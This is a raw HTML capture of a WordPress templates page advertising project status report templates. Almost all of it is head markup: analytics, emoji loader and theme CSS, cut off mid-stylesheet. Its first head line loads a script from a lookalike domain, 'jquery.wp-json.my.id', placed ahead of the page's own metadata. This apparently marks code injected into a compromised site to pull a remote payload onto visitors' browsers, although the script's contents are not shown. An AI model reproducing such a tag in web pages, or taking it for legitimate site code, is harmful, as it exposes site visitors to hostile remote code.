

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/it-progress-report-template/40-project-status-report-templates-word-excel-ppt-%E1%90%85-for-it-progress-report-template/
body_size: 11955
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ for It Progress Report Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 